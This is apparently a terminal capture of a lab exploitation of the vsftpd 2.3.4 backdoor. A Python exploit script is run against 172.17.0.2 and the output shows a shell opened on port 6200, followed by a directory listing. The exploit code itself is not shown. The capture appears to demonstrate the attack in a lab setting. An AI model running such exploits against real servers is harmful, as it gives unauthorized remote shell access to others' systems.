 ┌──(venv)─(mapacheroja㉿kali)-[~/Escritorio/vsftpd_2.3.4_Exploit]
└─$ python3 exploit.py 172.17.0.2
[+] Got Shell!!!
[+] Opening connection to 172.17.0.2 on port 21: Done
[*] Closed connection to 172.17.0.2 port 21
[+] Opening connection to 172.17.0.2 on port 6200: Done
[*] Switching to interactive mode
$ ls
AUDIT
BENCHMARKS
BUGS
COPYING
COPYRIGHT
Changelog
EXAMPLE
FAQ
INSTALL
LICENSE
Makefile
README
README.security
README.ssl
REFS
REWARD
RedHat
SECURITY
SIZE